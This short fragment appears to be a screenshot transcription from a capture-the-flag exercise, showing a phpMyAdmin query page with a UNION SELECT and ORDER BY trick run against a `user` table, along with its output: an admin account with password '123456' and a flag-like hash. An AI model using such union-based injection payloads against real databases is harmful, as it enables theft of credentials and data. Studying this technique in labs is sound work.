 正在显示第 1 - 2 行 (共 2 行, 查询花费 0.0005 秒。)
SELECT * FROM `user` union select 1,2,'79' order by 3 limit 1,2
+ 选项
username password ffflllaaagggg
1 2 79
admin 123456 793914c9c583d9d86d0f4ed8c521b0c1